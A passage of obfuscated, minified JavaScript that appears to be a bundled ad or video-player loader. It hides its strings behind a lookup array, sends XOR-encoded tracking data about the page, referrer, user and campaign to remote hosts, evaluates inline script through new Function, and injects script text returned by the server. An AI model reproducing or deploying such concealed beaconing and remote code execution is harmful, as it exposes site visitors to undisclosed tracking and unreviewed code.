_=atob(x),t=[],n=0,c=_.length;n<c;n++)t+="%"+("00"+_.charCodeAt(n).toString(16)).slice(-2);return decodeURIComponent(t)},_0x3049.JWKwwK={},_0x3049.sLyHVF=!![]);var n=_0x3049.JWKwwK[x];return void 0===n?(t=_0x3049.dpwRmp(t),_0x3049.JWKwwK[x]=t):t=n,t};!function(x){function _(n){if(t[n])return t[n][_0x3049("0x0")];var c=t[n]={i:n,l:!1,exports:{}};return x[n][_0x3049("0x1")](c[_0x3049("0x0")],c,c[_0x3049("0x0")],_),c.l=!0,c[_0x3049("0x0")]}var t={};_.m=x,_.c=t,_.d=function(x,t,n){_.o(x,t)||Object[_0x3049("0x2")](x,t,{configurable:!1,enumerable:!0,get:n})},_.n=function(x){var t=x&&x[_0x3049("0x3")]?function(){return x[_0x3049("0x4")]}:function(){return x};return _.d(t,"a",t),t},_.o=function(x,_){return Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_)},_.p="",_(_.s=7)}([function(x,_,t){"use strict";var n=_0x3049("0x7")==typeof Symbol&&_0x3049("0x8")==typeof Symbol[_0x3049("0x9")]?function(x){return typeof x}:function(x){return x&&_0x3049("0x7")==typeof Symbol&&x[_0x3049("0xa")]===Symbol&&x!==Symbol[_0x3049("0x5")]?_0x3049("0x8"):typeof x};Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var c=function(){function x(){}return x[_0x3049("0xb")]=function(_,t){for(var n in t)if(t[_0x3049("0x6")](n)){var c=t[n];Array[_0x3049("0xc")](c)?_[n]=c:x[_0x3049("0xd")](c)?(_[n]=_[n]||{},x[_0x3049("0xb")](_[n],c)):_[n]=c}},x[_0x3049("0xe")]=function(x,_){return x[_0x3049("0xf")](-_[_0x3049("0x10")])===_},x[_0x3049("0x11")]=function(x,_){return 0===x[_0x3049("0x12")](_)},x[_0x3049("0xd")]=function(x){return null!==x&&_0x3049("0x13")===(void 0===x?_0x3049("0x14"):n(x))},x[_0x3049("0x15")]=function(x){do{x=x[_0x3049("0x16")]}while(x&&_0x3049("0x17")!==x[_0x3049("0x18")]&&_0x3049("0x17")!==x[_0x3049("0x19")]);return x},x[_0x3049("0x1a")]=function(x){return Array[_0x3049("0x5")][_0x3049("0x1b")][_0x3049("0x1")](x)},x[_0x3049("0x1c")]=function(x,_){return Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*(_-x+1)+x)},x[_0x3049("0x1e")]=function(x,_,t,n){var c=document[_0x3049("0x1f")](_0x3049("0x20"));c[_0x3049("0x21")]=_0x3049("0x22"),c[_0x3049("0x23")]=_,c.id&&(c.id=x),(n||document)[_0x3049("0x24")](_0x3049("0x25"))[0][_0x3049("0x26")](c),t&&(c[_0x3049("0x27")]=t)},x[_0x3049("0x28")]=function(){return _0x3049("0x29")==x[_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x2c")]},x[_0x3049("0x2d")]=function(x,_){_[_0x3049("0x2e")][_0x3049("0x2f")](x,_[_0x3049("0x30")])},x[_0x3049("0x31")]=function(x){if(null==x)return!0;if(x[_0x3049("0x10")]>0)return!1;if(0===x[_0x3049("0x10")])return!0;for(var _ in x)if(Object[_0x3049("0x5")][_0x3049("0x6")][_0x3049("0x1")](x,_))return!1;return!0},x[_0x3049("0x32")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_},x[_0x3049("0x2a")]=function(_){_=_||window;try{if(_[_0x3049("0x34")]!=_&&_[_0x3049("0x34")][_0x3049("0x35")][_0x3049("0x36")])return x[_0x3049("0x2a")](_[_0x3049("0x34")])}catch(x){return _}return _},x[_0x3049("0x37")]=function(){return document[_0x3049("0x36")]},x[_0x3049("0x38")]=function(x,_){void 0===x&&(x=1),void 0===_&&(_=0);var t=Math[_0x3049("0x39")](Math[_0x3049("0x3a")](x,_)),n=Math[_0x3049("0x1d")](Math[_0x3049("0x3b")](x,_));return Math[_0x3049("0x1d")](t+Math[_0x3049("0x1c")]()*(n-t+1))},x[_0x3049("0x3c")]=function(_){return x[_0x3049("0x38")](1,_)==_},x[_0x3049("0x3d")]=function(){return[_0x3049("0x3e"),""][_0x3049("0x12")](document[_0x3049("0x36")])>-1?parent[_0x3049("0x35")][_0x3049("0x36")]:document[_0x3049("0x36")]},x[_0x3049("0x3f")]=function(){var _=x[_0x3049("0x2a")](),t="";try{t=_!==top?_[_0x3049("0x35")][_0x3049("0x40")]||document[_0x3049("0x36")]:document[_0x3049("0x36")]}catch(x){t=document[_0x3049("0x40")]||document[_0x3049("0x36")]}return t},x[_0x3049("0x41")]=function(){try{var _=x[_0x3049("0x2a")]();return x[_0x3049("0x42")](_[_0x3049("0x35")][_0x3049("0x40")])}catch(x){return""}},x[_0x3049("0x43")]=function(_){for(var t,n=[],c=_[_0x3049("0x1b")](_[_0x3049("0x12")]("?")+1)[_0x3049("0x44")]("&"),a=0;a<c[_0x3049("0x10")];a++)if(t=c[a][_0x3049("0x44")]("="),t[0][_0x3049("0x12")]("[")>-1){var i=t[0][_0x3049("0x44")]("[")[0];n[i]=n[i]||{},n[i][t[0][_0x3049("0x44")]("[")[1][_0x3049("0x44")]("]")[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]))}else n[t[0]]=x[_0x3049("0x45")](decodeURIComponent(t[1]));return n},x[_0x3049("0x45")]=function(x){return isNaN(x)?_0x3049("0x46")==x||_0x3049("0x47")==x?_0x3049("0x46")==x:x:parseFloat(x)},x[_0x3049("0x48")]=function(x){return new RegExp(/^(?!\-)(?:[a-zA-Z\d\-]{0,62}[a-zA-Z\d]\.){1,126}(?!\d+)[a-zA-Z\d]{1,63}$/)[_0x3049("0x49")](x)},x[_0x3049("0x42")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x4b")]=function(_){var t="";switch(_){case 1:t=x[_0x3049("0x37")]();break;case 3:t=x[_0x3049("0x3f")]();break;case 2:default:t=x[_0x3049("0x3d")]()}return t=x[_0x3049("0x4c")](t)},x[_0x3049("0x4c")]=function(x){try{if(!x||-1==x[_0x3049("0x12")](_0x3049("0x4d")))return x;var _=window[_0x3049("0x4e")];return _&&_[_0x3049("0x4f")]?_[_0x3049("0x4f")]:x}catch(_){return x}},x[_0x3049("0x50")]=function(x){var _=document[_0x3049("0x1f")]("a");return _[_0x3049("0x33")]=x,_[_0x3049("0x4a")]},x[_0x3049("0x51")]=function(x){return[_0x3049("0x52"),_0x3049("0x53"),_0x3049("0x54")][_0x3049("0x12")](x)>-1},x[_0x3049("0x55")]=function(x){var _=[];for(var t in x)x[_0x3049("0x6")](t)&&_[_0x3049("0x56")](encodeURIComponent(t)+"="+encodeURIComponent(x[t]));return _[_0x3049("0x57")]("&")},x[_0x3049("0x58")]=function(x){try{var _=window[_0x3049("0x59")][_0x3049("0x5a")](x);return JSON[_0x3049("0x5b")](_)}catch(x){return null}},x[_0x3049("0x5c")]=function(x,_){try{var t=JSON[_0x3049("0x5d")](_);window[_0x3049("0x59")][_0x3049("0x5e")](x,t)}catch(x){}},x[_0x3049("0x5f")]=function(x){try{window[_0x3049("0x59")][_0x3049("0x60")](x)}catch(x){}},x[_0x3049("0x61")]=function(x){var _=0,t=x[_0x3049("0x10")],n=0;if(t>0)for(;n<t;)_=(_<<5)-_+x[_0x3049("0x62")](n++)|0;return"h"+_},x}();_[_0x3049("0x63")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(8);_[_0x3049("0x64")]=n[_0x3049("0x4")];var c=t(9);_[_0x3049("0x65")]=c[_0x3049("0x4")]},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(0),c=t(1),a=t(5),i=function(){function x(){}return x[_0x3049("0x5")][_0x3049("0x66")]=function(x){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({counter:100,name:_0x3049("0x68"),param3:this[_0x3049("0x69")](2),param4:this[_0x3049("0x69")](3),param5:n[_0x3049("0x63")][_0x3049("0x41")]()},x)},x[_0x3049("0x5")][_0x3049("0x6a")]=function(x,_){n[_0x3049("0x63")][_0x3049("0x3c")](100)&&this[_0x3049("0x67")]({name:_0x3049("0x6a"),country:_,counter:100},x)},x[_0x3049("0x5")][_0x3049("0x6b")]=function(x){this[_0x3049("0x67")]({name:_0x3049("0x6b")},x)},x[_0x3049("0x5")][_0x3049("0x67")]=function(x,_){var t=_0x3049("0x6c")+_[_0x3049("0x6d")],i=t+_0x3049("0x6e"),e={domain:this[_0x3049("0x69")](_[_0x3049("0x6f")]),userId:_[_0x3049("0x70")],playerId:_[_0x3049("0x71")],campaign:_[_0x3049("0x72")][_0x3049("0x73")],param2:_[_0x3049("0x72")][_0x3049("0x74")]};n[_0x3049("0x63")][_0x3049("0xb")](e,x);var r={trace:c[_0x3049("0x64")][_0x3049("0x75")](e)};a[_0x3049("0x76")][_0x3049("0x77")](i,r,{contentType:a[_0x3049("0x78")][_0x3049("0x79")]},function(){})},x[_0x3049("0x5")][_0x3049("0x69")]=function(x){var _=n[_0x3049("0x63")][_0x3049("0x4b")](x),t=n[_0x3049("0x63")][_0x3049("0x42")](_)||"";return!n[_0x3049("0x63")][_0x3049("0x48")](t)||t[_0x3049("0x12")](_0x3049("0x7a"))>-1||t[_0x3049("0x12")](_0x3049("0x7b"))>-1?_0x3049("0x7c"):t},x}();_[_0x3049("0x7d")]=i,_[_0x3049("0x7e")]=new i},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=t(0),a=function(){function x(){}return x[_0x3049("0x7f")]=function(x){return x[_0x3049("0x23")][_0x3049("0x12")](_0x3049("0x80"))>-1?this[_0x3049("0x81")](x):this[_0x3049("0x82")](x)},x[_0x3049("0x83")]=function(x,_){if(!x[_0x3049("0x84")])return this[_0x3049("0x85")](x),this[_0x3049("0x86")](_,x),this[_0x3049("0x87")](x),x[_0x3049("0x84")]=!0,x},x[_0x3049("0x86")]=function(x,_){var t=c[_0x3049("0x63")][_0x3049("0x32")](x[_0x3049("0x23")]),a=t[_0x3049("0x4a")],i=t[_0x3049("0x88")];c[_0x3049("0x63")][_0x3049("0x11")](i,"/")||(i="/"+i);var e=a[_0x3049("0x44")]("."),r=e[0],u=e[_0x3049("0x1b")](1);_[_0x3049("0x89")]||(_[_0x3049("0x89")]=r),_[_0x3049("0x6d")]||(_[_0x3049("0x6d")]=u[_0x3049("0x57")](".")),_[_0x3049("0x8a")]||(_[_0x3049("0x8a")]=i[_0x3049("0x8b")]("/"+n[_0x3049("0x8c")][_0x3049("0x8d")],""))},x[_0x3049("0x81")]=function(x){var _=this[_0x3049("0x8e")](x[_0x3049("0x23")]);return c[_0x3049("0x63")][_0x3049("0x43")](_)},x[_0x3049("0x8e")]=function(x){try{var _=_0x3049("0x8f"),t=x[_0x3049("0x12")](_),n=x[_0x3049("0x90")](_0x3049("0x91"));if(t>-1)if(t>n){var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],x[_0x3049("0x10")])));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c}else if(n){for(var a=this[_0x3049("0x93")](x,_0x3049("0x91")),i=n,e=0,r=a[_0x3049("0x10")];e<r;e++)if(a[e]>t){i=a[e];break}var c=encodeURIComponent(decodeURIComponent(x[_0x3049("0x92")](t+_[_0x3049("0x10")],i)));x=x[_0x3049("0x92")](0,t+_[_0x3049("0x10")])+c+x[_0x3049("0xf")](i)}}catch(x){}return x},x[_0x3049("0x93")]=function(x,_){for(var t=[],n=-1;-1!=(n=x[_0x3049("0x12")](_,n+1));)t[_0x3049("0x56")](n);return t},x[_0x3049("0x82")]=function(x){var _=null,t=c[_0x3049("0x63")][_0x3049("0x15")](x);return t&&(_=this[_0x3049("0x94")](t)),_&&(_[_0x3049("0x95")]||_[_0x3049("0x71")])&&_[_0x3049("0x70")]?_:null},x[_0x3049("0x94")]=function(x){var _=null,t=x[_0x3049("0x96")]||x[_0x3049("0x97")],n=t[_0x3049("0x8b")](/(\r\n|\n|\r)/gm,"")[_0x3049("0x98")](/\{.*\}/);if(n&&n[0])try{_=new Function(_0x3049("0x99")+n[0])()}catch(x){}return _},x[_0x3049("0x9a")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x15")](x);_&&this[_0x3049("0x9b")](_)},x[_0x3049("0x9b")]=function(x){x[_0x3049("0x96")]=x[_0x3049("0x96")][_0x3049("0x8b")](/"?'?cpm"?'?:.+/,"")},x[_0x3049("0x87")]=function(x){try{var _=c[_0x3049("0x63")][_0x3049("0x43")](c[_0x3049("0x63")][_0x3049("0x2a")]()[_0x3049("0x2b")][_0x3049("0x33")]);_[_0x3049("0x9c")]&&(x[_0x3049("0x72")][_0x3049("0x9c")]=_[_0x3049("0x9c")]),_[_0x3049("0x9d")]&&(x[_0x3049("0x72")][_0x3049("0x9d")]=!0),!1===_[_0x3049("0x9e")]&&(x[_0x3049("0x72")][_0x3049("0x9f")]=!1)}catch(x){}},x[_0x3049("0x85")]=function(x){!x[_0x3049("0xa0")]&&(x[_0x3049("0xa0")]={}),!x[_0x3049("0xa1")]&&(x[_0x3049("0xa1")]={}),!x[_0x3049("0xa2")]&&(x[_0x3049("0xa2")]={}),!x[_0x3049("0xa3")]&&(x[_0x3049("0xa3")]={}),!x[_0x3049("0x72")]&&(x[_0x3049("0x72")]={}),x[_0x3049("0x71")]=x[_0x3049("0x71")]||x[_0x3049("0x95")],x[_0x3049("0x6f")]=x[_0x3049("0x6f")]||3,x[_0x3049("0xa4")]=void 0==x[_0x3049("0xa4")]||x[_0x3049("0xa4")],x[_0x3049("0x23")]=x[_0x3049("0x23")]||_0x3049("0xa5"),x[_0x3049("0xa6")]=x[_0x3049("0xa6")]||"",x[_0x3049("0xa2")][_0x3049("0xa7")]&&(x[_0x3049("0x72")][_0x3049("0xa7")]=x[_0x3049("0xa2")][_0x3049("0xa7")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa7")])?x[_0x3049("0xa2")][_0x3049("0xa7")]:x[_0x3049("0xa2")][_0x3049("0xa7")]+"px"),x[_0x3049("0xa2")][_0x3049("0xa8")]&&(x[_0x3049("0x72")][_0x3049("0xa8")]=x[_0x3049("0xa2")][_0x3049("0xa8")]=isNaN(x[_0x3049("0xa2")][_0x3049("0xa8")])?x[_0x3049("0xa2")][_0x3049("0xa8")]:x[_0x3049("0xa2")][_0x3049("0xa8")]+"px")},x}();_[_0x3049("0xa9")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0}),_[_0x3049("0x8c")]={scriptSrc:_0x3049("0xaa"),defaultHost:_0x3049("0xab"),defaultHttpsHost:_0x3049("0xab"),staticHttpsHost:_0x3049("0xab"),staticHostSubdomains:[_0x3049("0xac"),_0x3049("0xad"),_0x3049("0xae"),_0x3049("0xaf"),_0x3049("0xb0")]}},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n,c=t(0);!function(x){x[_0x3049("0xb1")]=_0x3049("0xb2"),x[_0x3049("0x79")]=_0x3049("0xb3")}(n=_[_0x3049("0x78")]||(_[_0x3049("0x78")]={}));var a=function(){function x(){}return x[_0x3049("0x77")]=function(_,t,a,i){_0x3049("0xb4")==typeof _&&(_=[_]);try{_=_[_0x3049("0x1b")](0);var e=_[_0x3049("0xb5")](),r=new XMLHttpRequest,u=a[_0x3049("0xb6")],d=a[_0x3049("0xb7")],h=void 0===d?n[_0x3049("0xb1")]:d;void 0!==u&&(r[_0x3049("0xb6")]=u),r[_0x3049("0xb8")](_0x3049("0xb9"),e,!0),r[_0x3049("0xba")](_0x3049("0xbb"),h),r[_0x3049("0x27")]=x[_0x3049("0xbc")][_0x3049("0xbd")](null,r,i,_,t,a),r[_0x3049("0xbe")]=x[_0x3049("0xbf")][_0x3049("0xbd")](null,r,i,_,t,a);var b=void 0;switch(h){case n[_0x3049("0xb1")]:b=JSON[_0x3049("0x5d")](t);break;case n[_0x3049("0x79")]:b=c[_0x3049("0x63")][_0x3049("0x55")](t)}r[_0x3049("0xc0")](b)}catch(n){x[_0x3049("0xbf")](null,i,_,t,a)}},x[_0x3049("0xbc")]=function(_,t,n,c,a){_[_0x3049("0xc1")]>=200&&_[_0x3049("0xc1")]<400?t&&t(null,_[_0x3049("0xc2")],_):x[_0x3049("0xbf")](_,t,n,c,a)},x[_0x3049("0xbf")]=function(_,t,n,c,a){if(n[_0x3049("0x10")])return x[_0x3049("0x77")](n,c,a,t);t&&t(new Error(_0x3049("0xc3")+(_&&_[_0x3049("0xc1")]?_[_0x3049("0xc1")]:"")))},x}();_[_0x3049("0x76")]=a},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(4),c=function(){function x(){}return x[_0x3049("0xc4")]=function(){if(document[_0x3049("0xc5")]&&document[_0x3049("0xc5")][_0x3049("0x23")]&&document[_0x3049("0xc5")][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return document[_0x3049("0xc5")];for(var x=document[_0x3049("0x24")](_0x3049("0x20")),_=x[_0x3049("0x10")]-1;_>=0;_--)if(x[_][_0x3049("0x23")]&&x[_][_0x3049("0x23")][_0x3049("0x12")](n[_0x3049("0x8c")][_0x3049("0x8d")])>-1)return x[_]},x}();_[_0x3049("0xc6")]=c},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(1),a=t(6);(new(function(){function x(){var x=this;this[_0x3049("0xc7")]=function(_,t){var n=new(c[_0x3049("0x65")])(_,t);return n[_0x3049("0xc7")](),{then:function(x,_){x[_0x3049("0xc8")](_)}[_0x3049("0xbd")](x,n),catch:function(x,_){x[_0x3049("0xc9")](_)}[_0x3049("0xbd")](x,n)}}}return x[_0x3049("0x5")][_0x3049("0xca")]=function(){window[_0x3049("0xcb")]={create:this[_0x3049("0xc7")]};var x=a[_0x3049("0xc6")][_0x3049("0xc4")]();if(x){var _=n[_0x3049("0xa9")][_0x3049("0x7f")](x);_&&(n[_0x3049("0xa9")][_0x3049("0x83")](_,x),_[_0x3049("0xa4")]&&(delete window[_0x3049("0xcb")],this[_0x3049("0xc7")](_)))}},x}()))[_0x3049("0xca")]()},function(x,_,t){"use strict";function n(x){var _,t,n,c,a,i,e,r,u,d=0,b="";if(!x)return x;do{_=x[d++],t=x[d++],n=x[d++],r=_<<16|t<<8|n,c=r>>18&63,a=r>>12&63,i=r>>6&63,e=63&r,b+=h[_0x3049("0xcc")](c)+h[_0x3049("0xcc")](a)+h[_0x3049("0xcc")](i)+h[_0x3049("0xcc")](e)}while(d<x[_0x3049("0x10")]);return u=x[_0x3049("0x10")]%3,(u?b[_0x3049("0x1b")](0,u-3):b)+_0x3049("0xcd")[_0x3049("0x1b")](u||3)}function c(x){var _,t,n,c,a,i,e,r,u=0,d=[];if(!x)return x;x+="";do{c=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),a=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),i=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),e=h[_0x3049("0x12")](x[_0x3049("0xcc")](u++)),r=c<<18|a<<12|i<<6|e,_=r>>16&255,t=r>>8&255,n=255&r,d[_0x3049("0x56")](_),64!==i&&(d[_0x3049("0x56")](t),64!==e&&d[_0x3049("0x56")](n))}while(u<x[_0x3049("0x10")]);return d}function a(x,_){return x[_0x3049("0x62")](Math[_0x3049("0x1d")](_%x[_0x3049("0x10")]))}function i(x,_){for(var t=[],n=0;n<_[_0x3049("0x10")];n++)t[_0x3049("0x56")](_[n][_0x3049("0x62")](0)^a(x,n));return t}function e(x,_){return _[_0x3049("0xce")](function(_,t){return String[_0x3049("0xcf")](_^a(x,t))})[_0x3049("0x57")]("")}function r(x){for(var _=_0x3049("0xd0"),t="",n=0,c=_[_0x3049("0x10")];n<x;++n)t+=_[_0x3049("0xcc")](Math[_0x3049("0x1d")](Math[_0x3049("0x1c")]()*c));return t}Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var u=t(0),d={encode:function(x,_){return _=i(x,_),n(_)},decode:function(x,_){return _=c(_),e(x,_)}},h=_0x3049("0xd1"),b=function(){function x(){}return x[_0x3049("0x75")]=function(x){var _=u[_0x3049("0x63")][_0x3049("0x1c")](12,99),t=r(_),n=d[_0x3049("0x75")](t,JSON[_0x3049("0x5d")](x));return r(3)+_+t+n},x[_0x3049("0xd2")]=function(x){var _;try{var t=parseInt(x[_0x3049("0xf")](3,2));_=JSON[_0x3049("0x5b")](d[_0x3049("0xd2")](x[_0x3049("0x1b")](5,t+5),x[_0x3049("0x1b")](5+t)))}catch(x){_=null}return _},x}();_[_0x3049("0x4")]=b},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(3),c=t(10),a=t(0),i=t(11),e=t(2),r=t(6),u=function(){function x(x,_){this[_0x3049("0xd3")]=x,this[_0x3049("0xd4")]=r[_0x3049("0xc6")][_0x3049("0xc4")](),this[_0x3049("0xd5")]=_}return x[_0x3049("0x5")][_0x3049("0xc8")]=function(x){this[_0x3049("0xd6")]=x},x[_0x3049("0x5")][_0x3049("0xc9")]=function(x){this[_0x3049("0xd7")]=x},x[_0x3049("0x5")][_0x3049("0xc7")]=function(){n[_0x3049("0xa9")][_0x3049("0x83")](this[_0x3049("0xd3")],this[_0x3049("0xd4")]),e[_0x3049("0x7e")][_0x3049("0x66")](this[_0x3049("0xd3")]),new(c[_0x3049("0xd8")])(this[_0x3049("0xd3")])[_0x3049("0xd9")](this[_0x3049("0xda")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xdb")]=function(x){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](x):this[_0x3049("0xd7")]&&this[_0x3049("0xd7")](x)},x[_0x3049("0x5")][_0x3049("0xdc")]=function(x,_,t){this[_0x3049("0xd5")]?this[_0x3049("0xd5")](null,_,t,x):this[_0x3049("0xd6")]&&this[_0x3049("0xd6")](_)},x[_0x3049("0x5")][_0x3049("0xda")]=function(x,_){try{if(x)return void this[_0x3049("0xdb")](x);if(_[_0x3049("0xdd")])return void this[_0x3049("0xde")](_);this[_0x3049("0xdf")]=this[_0x3049("0xe0")](),this[_0x3049("0xe1")](_),_[_0x3049("0x9a")]&&n[_0x3049("0xa9")][_0x3049("0x9a")](this[_0x3049("0xd4")])}catch(x){}},x[_0x3049("0x5")][_0x3049("0xe1")]=function(x){var _=new(i[_0x3049("0xe2")])(x,this[_0x3049("0xd3")],this[_0x3049("0xdf")],this[_0x3049("0xe3")][_0x3049("0xbd")](this,x));_[_0x3049("0xe4")](),this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa8")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa8")],this[_0x3049("0xdf")][_0x3049("0xe5")][_0x3049("0xa7")]=_[_0x3049("0xe6")][_0x3049("0xe5")][_0x3049("0xa7")]},x[_0x3049("0x5")][_0x3049("0xe7")]=function(x,_,t){x&&(x[_0x3049("0xe5")][_0x3049("0xa8")]=t+"px",x[_0x3049("0xe5")][_0x3049("0xa7")]=_+"px")},x[_0x3049("0x5")][_0x3049("0xe3")]=function(x,_,t){var n=this,c=t[_0x3049("0xe8")];t[_0x3049("0xe8")]=function(x,_,a){void 0===a&&(a=!0),c[_0x3049("0xe9")](t,[x,_,a]),t[_0x3049("0xea")][_0x3049("0xeb")]&&0==(t[_0x3049("0xea")][_0x3049("0xeb")].id||"")[_0x3049("0x12")](_0x3049("0xec"))&&(n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")],x,_),n[_0x3049("0xe7")](t[_0x3049("0xea")][_0x3049("0xeb")][_0x3049("0xed")],x,_))},this[_0x3049("0xdc")](x,t,_)},x[_0x3049("0x5")][_0x3049("0xe0")]=function(){var x=document[_0x3049("0x1f")](_0x3049("0xee"));x[_0x3049("0xe5")][_0x3049("0xef")]=_0x3049("0xf0"),x[_0x3049("0xe5")][_0x3049("0xa7")]=_0x3049("0xf1"),x[_0x3049("0xe5")][_0x3049("0xa8")]=_0x3049("0xf1");var _=this[_0x3049("0xd4")];return this[_0x3049("0xd3")].el?(this[_0x3049("0xd3")][_0x3049("0xf2")]=this[_0x3049("0xd3")].el instanceof Element?this[_0x3049("0xd3")].el:document[_0x3049("0xf3")](this[_0x3049("0xd3")].el),this[_0x3049("0xd3")][_0x3049("0xf2")][_0x3049("0x26")](x)):_0x3049("0xf4")==_[_0x3049("0x2e")][_0x3049("0x19")]?document[_0x3049("0xf5")][_0x3049("0x26")](x):a[_0x3049("0x63")][_0x3049("0x2d")](x,_),x},x[_0x3049("0x5")][_0x3049("0xde")]=function(x){var _=document[_0x3049("0x1f")](_0x3049("0x20"));_[_0x3049("0x97")]=x[_0x3049("0xdd")],a[_0x3049("0x63")][_0x3049("0x2d")](_,this[_0x3049("0xd4")])},x}();_[_0x3049("0x4")]=u},function(x,_,t){"use strict";Object[_0x3049("0x2")](_,_0x3049("0x3"),{value:!0});var n=t(5),c=t(0),a=t(1),i=t(2),e=function(){function x(x){this[_0x3049("0xd3")]=x,window[_0x3049("0xf6")](_0x3049("0xf7"),this[_0x3049("0xf8")])}return x[_0x3049("0x5")][_0x3049("0xf8")]=function(){c[_0x3049("0x63")][_0x3049("0x5f")](_0x3049("0xf9"))},x[_0x3049("0x5")][_0x3049("0xd9")]=function(x){var _=this;if(this[_0x3049("0xd5")]=x,this[_0x3049("0xd3")][_0x3049("0xfa")])return void this[_0x3049("0xd5")](null,this[_0x3049("0xd3")][_0x3049("0xfa")]);if(this[_0x3049("0xd3")][_0x3049("0xa6")])return void this[_0x3049("0xfb")](null,{data:this[_0x3049("0xd3")][_0x3049("0xa6")]});var t=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xfc"));if(c[_0x3049("0x63")][_0x3049("0xd")](t))c[_0x3049("0x63")][_0x3049("0xb")](this[_0x3049("0xd3")],t);else{var n=this[_0x3049("0xfd")]();if(n)return setTimeout(function(){return _[_0x3049("0xd5")](null,n)},1)}this[_0x3049("0xfe")]()},x[_0x3049("0x5")][_0x3049("0xfe")]=function(){var x=this[_0x3049("0xd3")][_0x3049("0xff")]||_0x3049("0x100"),_=_0x3049("0x101")+x+"."+this[_0x3049("0xd3")][_0x3049("0x6d")],t=_0x3049("0x102")+this[_0x3049("0xd3")][_0x3049("0x6d")],a={url:c[_0x3049("0x63")][_0x3049("0x4b")](this[_0x3049("0xd3")][_0x3049("0x6f")]),ref:this[_0x3049("0xd3")][_0x3049("0x103")]||c[_0x3049("0x63")][_0x3049("0x41")](),st:!0,cb:(new Date)[_0x3049("0x104")]()},i=_0x3049("0x105")+this[_0x3049("0xd3")][_0x3049("0x70")]+"/"+this[_0x3049("0xd3")][_0x3049("0x71")]+_0x3049("0x106");c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])&&(i+="?"+c[_0x3049("0x63")][_0x3049("0x55")](a));var e=[""+_+i,""+t+i];c[_0x3049("0x63")][_0x3049("0xb")](a,this[_0x3049("0xd3")][_0x3049("0x72")]);var r=c[_0x3049("0x63")][_0x3049("0x58")](_0x3049("0xf9"));r&&(a[_0x3049("0x107")]=r),n[_0x3049("0x76")][_0x3049("0x77")](e,a,{withCredentials:!0,contentType:n[_0x3049("0x78")][_0x3049("0xb1")]},this[_0x3049("0xfb")][_0x3049("0xbd")](this))},x[_0x3049("0x5")][_0x3049("0xfb")]=function(x,_){try{if(x)return this[_0x3049("0xd5")](x);_0x3049("0xb4")==typeof _&&(_=JSON[_0x3049("0x5b")](_));var t=this[_0x3049("0x108")](_);return t?this[_0x3049("0xd5")](null,t):this[_0x3049("0xd5")](new Error(_0x3049("0x109")))}catch(x){this[_0x3049("0xd5")](new Error(x))}},x[_0x3049("0x5")][_0x3049("0x108")]=function(x){var _=a[_0x3049("0x64")][_0x3049("0xd2")](x[_0x3049("0xa6")]);if(!_)throw new Error(_0x3049("0x10a"));return c[_0x3049("0x63")][_0x3049("0x5c")](_0x3049("0xf9"),_[_0x3049("0x107")]),this[_0x3049("0x10b")](x[_0x3049("0xa6")]),_},x[_0x3049("0x5")][_0x3049("0xfd")]=function(){try{var x=this[_0x3049("0x10c")](this[_0x3049("0xd3")]),_=c[_0x3049("0x63")][_0x3049("0x58")](x);if(!_||!_[_0x3049("0xa6")]||!_[_0x3049("0x10d")]||Date[_0x3049("0x10e")]()-_[_0x3049("0x10d")]>6e5)return c[_0x3049("0x63")][_0x3049("0x5f")](x),null;var t=a[_0x3049("0x64")][_0x3049("0xd2")](_[_0x3049("0xa6")]);if(t)return i[_0x3049("0x7e")][_0x3049("0x6a")](this[_0x3049("0xd3")],t[_0x3049("0xa1")]&&t[_0x3049("0xa1")][_0x3049("0x10f")]),t}catch(x){}return null},x[_0x3049("0x5")][_0x3049("0x10b")]=function(x){try{if(c[_0x3049("0x63")][_0x3049("0x51")](this[_0x3049("0xd3")][_0x3049("0x70")])||this[_0x3049("0xd3")][_0x3049("0x72")][_0x3049("0x9d")])return;c[_0x3049("0x63")][_0x3049("0x5c")](this[_0x3049("0x10c")](this[_0x3049("0xd3")]),{time:Date[_0x3049("0x10e")](),data:x})}catch(x){}},x[_0x3049("0x5")][_0x3049("0x10c")]=function(x){var _=c[_0x3049("0x63")][_0x3049("0x42")](c[_0x3049("0x63")][_0x3049("0x3f")]());return 